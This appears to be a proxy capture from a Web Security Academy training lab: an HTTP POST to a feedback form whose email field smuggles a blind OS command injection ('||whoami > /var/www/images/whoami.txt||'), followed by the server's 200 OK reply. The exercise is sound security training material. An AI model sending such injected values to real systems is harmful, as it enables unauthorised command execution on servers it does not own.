 1 POST /feedback/submit HTTP/1.1
2 Host: ac0b1f9a1e65e6a4c02f13d60030000f.web-security-academy.net
3 Cookie: session=Li89NVSHlOeJSfhQz71sOJ8FEgRZObZY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 133
10 Origin: https://ac0b1f9a1e65e6a4c02f13d60030000f.web-security-academy.net
11 Referer: https://ac0b1f9a1e65e6a4c02f13d60030000f.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=4xPPPUWi4LIBHBNpHGyOIhbWTxZfvi4g&name=111&email=
111%40gmail.com||whoami+>+/var/www/images/whoami.txt||&subject=111&message=aaaaa
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}